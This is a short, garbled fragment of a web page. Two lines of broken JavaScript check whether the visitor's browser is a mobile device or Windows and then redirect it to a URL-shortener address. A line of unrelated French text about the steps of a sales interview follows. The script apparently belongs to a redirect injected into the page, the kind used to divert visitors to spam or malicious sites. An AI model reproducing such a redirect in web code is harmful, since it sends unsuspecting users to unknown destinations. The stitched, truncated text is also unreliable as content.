
.matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
t))&&location.replace("https://ushort.org/yEQqZueFJ0r8");
tapes d'un entretien commercial. Se positionner face aux différents